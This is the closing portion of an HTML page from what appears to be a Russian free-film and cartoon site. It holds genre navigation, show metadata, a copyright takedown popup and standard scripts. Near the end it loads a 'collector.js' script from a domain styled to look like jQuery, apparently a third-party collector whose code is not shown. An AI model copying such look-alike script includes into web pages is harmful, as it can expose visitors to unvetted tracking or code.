<a href="/biografiya.html"><li>биография</li></a><a href="/boevik-multfilm.html"><li>БОЕВИК</li></a><a href="/vestern.html"><li>вестерн</li></a><a href="/voennyj.html"><li>военный</li></a><a href="/genre_detective-multfilm.html"><li>Детектив</li></a><a href="/detskij.html"><li>Детский</li></a><a href="/dlya-vzroslyh.html"><li>ДЛЯ ВЗРОСЛЫХ</li></a><a href="/dokumentalnyj.html"><li>Документальный</li></a><a href="/genre_drama-multfilm.html"><li>ДРАМА</li></a><a href="/genre_history-multfilm.html"><li>ИСТОРИЯ</li></a><a href="/genre_comedy-multfilm.html"><li class="gen">КОМЕДИЯ</li></a><a href="/genre_crime-multfilm.html"><li>КРИМИНАЛ</li></a><a href="/genre_romance-multfilm.html"><li>мелодрама</li></a><a href="/genre_mystery-multfilm.html"><li>МИСТИКА</li></a><a href="/muzyka-multfilm.html"><li>музыка</li></a><a href="/myuzikl.html"><li>Мюзикл</li></a><a href="/obuchayushhij.html"><li>Обучающий</li></a><a href="/poznavatelnyj.html"><li>Познавательный</li></a><a href="/genre_adventure-multfilm.html"><li class="gen">ПРИКЛЮЧЕНИЯ</li></a><a href="/semejnyj.html"><li>СЕМЕЙНЫЙ</li></a><a href="/sitkom.html"><li>ситком</li></a><a href="/skazka-multfilm.html"><li>Сказка</li></a><a href="/sport-multfilm.html"><li>спорт</li></a><a href="/supergeroi.html"><li>супергерои</li></a><a href="/genre_thriller-multfilm.html"><li>ТРИЛЛЕР</li></a><a href="/tresh.html"><li>трэш</li></a><a href="/genre_horror-multfilm.html"><li>УЖАСЫ</li></a><a href="/genre_scifi-multfilm.html"><li>ФАНТАСТИКА</li></a><a href="/genre_fantasy-multfilm.html"><li>ФЭНТЕЗИ</li></a></div>

<div class="genresection2">
<li class="air">Завершен</li><li class="year">2006</li><li class="country">США, Канада</li><li class="time">серии: 22 минуты</li> <li class="ven"><span class="_kinopoisk"></span>4.9</li><li class="ven2"><span class="_imdb"></span>7.0</li></div>
</div>


</div>

</div>
</div>



<div class="lm">
<ul class="navigation">
<li><a href="/top_anime.html">Топ Аниме</a><div class="__menu-anime menu-item menu-item-type-custom menu-item-object-custom menu-item-22665"></div></li><li><a href="/top_mult.html">Лучшие мультсериалы</a><div class="__menu-mult menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"></div></li><li><a href="/adult_swim.html">[ Адалт свим ]</a><div class="__menu01 menu-item menu-item-type-custom menu-item-object-custom menu-item-763"></div></li><li><a href="/polnanime.html">Полнометражные anime</a><div class="__menu08 menu-item menu-item-type-custom menu-item-object-custom menu-item-765"></div></li><li><a href="/other/walt_disney.html">Disney</a><div class="__menu02 menu-item menu-item-type-custom menu-item-object-custom menu-item-757"></div></li><li><a href="/xhtml/ghibli.html">студия Ghibli</a><div class="__menu04 menu-item menu-item-type-custom menu-item-object-custom menu-item-759"></div></li><li><a href="/other/dreamworks.html">ДримВоркс</a><div class="__menu05 menu-item menu-item-type-custom menu-item-object-custom menu-item-760"></div></li><li><a href="/xhtml/pixar.html">студия Pixar</a><div class="__menu03 menu-item menu-item-type-custom menu-item-object-custom menu-item-758"></div></li><li><a href="/kids_movies.html">Фильмы для детей</a><div class="__menu09 menu-item menu-item-type-custom menu-item-object-custom menu-item-769"></div></li><li><a href="/for_the_little_ones.html">Мультики для маленьких</a><div class="__menu12 menu-item menu-item-type-custom menu-item-object-custom menu-item-768"></div></li><li><a href="/other/blue_sky.html">студия Блю Скай</a><div class="__menu06 menu-item menu-item-type-custom menu-item-object-custom menu-item-761"></div></li><li><a href="/cartoon_family.html">Мультики для всех</a><div class="__menu10 menu-item menu-item-type-custom menu-item-object-custom menu-item-766"></div></li><li><a href="/other/sony_pictures_animation.html">студия Сони<br> Pictures Animation</a><div class="__menu13 menu-item menu-item-type-custom menu-item-object-custom menu-item-762"></div></li><li><a href="/grown_up_cartoons.html">Мультфильмы для взрослых</a><div class="__menu07 menu-item menu-item-type-custom menu-item-object-custom menu-item-764"></div></li><li><a href="/feature_cartoons.html">Детские мультики</a><div class="__menu11 menu-item menu-item-type-custom menu-item-object-custom menu-item-767"></div></li></ul>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<script async type="text/javascript" src="//recreativ.ru/rcode.ce2c3470ce.js"></script>-->
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<hr id="etchedline"><br>
<div align="center">
<a href="https://all-freefilms.art/top_mult.html"><img src="https://all-freefilms.art/img/TOP 100 mult.png" title="ТОП 100 МУЛЬТСЕРИАЛОВ" width="250" height="141"></a></div>
<br>
<div align="center"><a href="https://all-freefilms.art/top_anime.html"><img src="https://all-freefilms.art/img/TOP 100 anime.png" title="ТОП 100 АНИМЕ" width="240" height="139"></a></div>
<br>--></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<iframe id="mob_vplay_frame" src="https://video-play.ru/mobilauth.php?param=5537467936787a733477616d70474c6375336a307a4d4764465572582b7a46523073753764377a67495441734731307353397835614d50564f68644546706a38706f383d" width="100%" height="100%" frameborder="0" scrolling="no" allowfullscreen="true"></iframe><script type="text/javascript" src="https://video-play.ru/player_html5/mobileobrab.js"></script>--></div></section></div>





</div>
<div style="clear:both;"></div>
<div class="footer"><div class="__bckfoot"></div>
<div class="fasion">
    ВСЕ ПРАВА ЗАЩИЩЕНЫ. МАТЕРИАЛ ПРЕДОСТАВЛЕН ТОЛЬКО ДЛЯ ОЗНАКОМЛЕНИЯ&nbsp;&nbsp;&bull;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#b7d6dbdb9ad1c5d2d29ad1dedbdac499d9d2c3f7ced6d9d3d2cf99c5c2" style="color:#FF8D6A">ПО ВОПРОСАМ СОТРУДНИЧЕСТВА</a>
    <br>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/privacy-policy.html" style="color:#FF8D6A">Политика конфиденциальности</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/terms-of-use.html" style="color:#FF8D6A">Правила использования</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/contact-us.html" style="color:#FF8D6A">Свяжитесь с нами</a>
         © 2007-2026 all-free-films.net
</div><div class="__bckfoot2"></div></div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="https://all-freefilms.art/js/js000000.js?2"></script>
<script type="text/javascript">!function(e){e(function(){e("ul.tabs").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1}),e("ul.tabs2").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1})})}(jQuery);</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name span").toggle(function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").show();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name2 span").toggle(function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").show();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<!--<script>(function(){var cx='003347251966462721373:lveymih8itc';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src='https://cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s)})();</script>-->
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>

<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-22666 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-22666 .spu-close:hover{
	color:#000;
}
#spu-22666 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-22666 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-22666 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-22666"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-22666"
 data-box-id="22666" data-trigger="seconds"
 data-trigger-number="1"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="2" data-dclose-cookie="2" data-nconvert-cookie="spu_conversion_22666" data-nclose-cookie="spu_closing_22666" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">Для правообладателей</h2>
<p>Если вы являетесь правообладателем того или иного материала, находящегося на сайте и не желаете, чтобы он и далее находился в свободном доступе, то мы готовы удалить ваш контент незамедлительно по вашему требованию.</p>
<p>Свяжитесь с нами по e-mail: <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="66070a0a4b001403034b000f0a0b1548091401261f070802031e481413">[email&#160;protected]</a></em></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>            <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 18 28"><path
                            d="M16.8 20.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4zM16.8 14.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4z"></path></svg>
			            </span>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/all-free-films\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/all-freefilms.art\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/all-freefilms.art\/?spu_action=spu_load","pid":"15365","is_front_page":"","is_category":"","site_url":"https:\/\/all-freefilms.art","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/navigation.js?ver=20151215" id="all-free-films-navigation-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/skip-link-focus-fix.js?ver=20151215" id="all-free-films-skip-link-focus-fix-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
            <script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b5b24f5e17f4780980cb8ee51f4e581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>